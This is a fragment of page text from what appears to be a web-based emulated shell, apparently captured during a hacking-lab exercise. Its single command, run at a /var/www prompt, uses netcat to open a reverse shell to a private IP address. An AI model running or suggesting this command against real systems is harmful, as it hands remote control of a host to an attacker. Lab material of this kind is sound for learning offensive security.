 Shell
Load new Shell in a popup
Welcome to Shell. Some commands are interpreted by this emulated shell differently
than you might expect. To see a list of commands (and for other general help) type
shelp.
hackingresources%/var/www>
nc -nv 10.0.2.14 4444 -e /bin/bash
Send